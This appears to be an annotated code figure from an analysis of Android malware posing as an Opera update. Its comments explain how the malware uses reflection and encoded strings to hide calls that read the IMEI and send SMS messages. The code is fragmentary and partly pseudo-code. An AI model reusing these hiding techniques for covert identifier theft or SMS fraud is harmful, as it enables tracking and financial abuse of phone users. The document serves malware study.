 1 // in ad.notify.Settings::getImei(Context context)
2 // m6 returns 'phone'; cls returns 'android.telephony.TelephonyManager'
3 TelephonyManager tm = context.getSystemService(m6(b, b−1, x|76));
4 Class c = Class.forName(mdb.cls(ci));
5 Method m = c.getMethod(mdb.met(mi),null); //met returns 'getDeviceId'
6 return m.invoke(tm, null);
7
8 // in NotificationApplication::onCreate(); cls returns 'ad.notify.Settings'
9 Class c = Class.forName(mdb.cls(ci)); //met returns 'getImei'
10 Method m = c.getMethod(mdb.met(mi), new Class<Context>[1]);
11 adUrl += m.invoke(null, context);
12
13 // in ad.notify.SmsItem::send(String str, String str2)
14 // cls returns 'android.telephony.SmsManager'
15 Class c = Class.forName(mdb.cls(ci)); //met returns 'sendTextMessage'
16 Method m = c.getMethod(mdb.met(mi), new Class<Object>[5]);
17 SmsManager smsManager = SmgManager.getDefault();
18 m.invoke(smsManager, str, null, str2, null, null)
19
20 // in ad.notify.OperaUpdateActivity::sendSms(String str, String str2)
21 Class c = Class.forName(mdb.cls(ci)); // cls returns 'ad.notify.SmsItem'
22 Method m = c.getMethod("send", new Class<String>[2]);
23 Boolean bs = m.invoke(null, str, str2);
24
25 // in ad.notify.OperaUpdateActivity::threadOperationRun(int i, Object o)
26 SmsItem smsItem=getSmsItem(ad.notify.NotifyApplication.smsIndex);
27 Class c = Class.forName("ad.notify.SmsItem");
28 Field f1 = c.getField("number"); int number = f1.get(smsItem);
29 Field f2 = c.getField ("text"); Object text = f2.get(smsItem);
30 sendSms(number, text);